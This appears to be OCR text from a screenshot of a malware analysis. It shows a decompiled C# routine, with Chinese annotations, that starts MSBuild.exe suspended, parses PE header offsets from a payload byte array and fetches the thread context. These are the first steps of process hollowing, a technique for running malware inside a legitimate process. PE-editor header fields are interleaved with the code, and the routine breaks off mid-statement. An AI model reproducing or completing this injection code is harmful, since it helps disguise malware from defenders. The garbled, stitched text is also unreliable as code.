 private static bool smethod_0(string string_0, byte[] byte_0, bool bool_0)
MSBuild.exe全路径 PE数组
{
int num = 0;
string string_ = "\"{path}\"";
VOVO.Struct6 @struct = default(VOVO.Struct6);
VOVO.Struct5 struct2 = default(VOVO.Struct5);
@struct.uint_0 = Convert.ToUInt32(Marshal.SizeOf(typeof(VOVO.Struct6)));
try
启进程MSBuild.exe
{
if (!VOVO.CreateProcess(string_0, string_, IntPtr.Zero, IntPtr.Zero, false, 4u, IntPtr.Zero, null, ref
@struct, ref struct2))
{
throw new Exception();
}
MethodInfo method = typeof(BitConverter).GetMethod("ToInt32"); 获取四字节函数
object[] parameters = new object[]
{
byte_0, NTheader
60
};
int num2 = Convert.ToInt32(method.Invoke(null, parameters));
object[] parameters2 = new object[]
{
byte_0, ImageBase
num2 + 26 + 26
};
int num3 = Convert.ToInt32(method.Invoke(null, parameters2));
int[] array = new int[179];
array[0] = 65538;
if (IntPtr.Size == 4)
{
if (!VOVO.GetThreadContext(struct2.intptr_1, array))
{
throw new Exception();
}
}
根据操作系统位数获取线程上下文
else if (!VOVO.Wow64GetThreadContext(struct2.intptr_1, array))
{
throw new Exception();
}
File Header
Optional Header
Data Directories [x]
Section Headers [x]
Import Directory
Relocation Directory
Address Converter
Dependency Walker
Hex Editor
Identifier
SizeOfCode 0000009C Dword 0000C600
SizeOfInitializedData 000000A0 Dword 00000400
SizeOfUninitializedData 000000A4 Dword 00000000
AddressOfEntryPoint 000000A8 Dword 0000E54E .text
BaseOfCode 000000AC Dword 00002000
BaseOfData 000000B0 Dword 00010000
ImageBase 000000B4 Dword 00400000
SectionAlignment 000000B8 Dword 00002000
object[] parameters3 = new object[]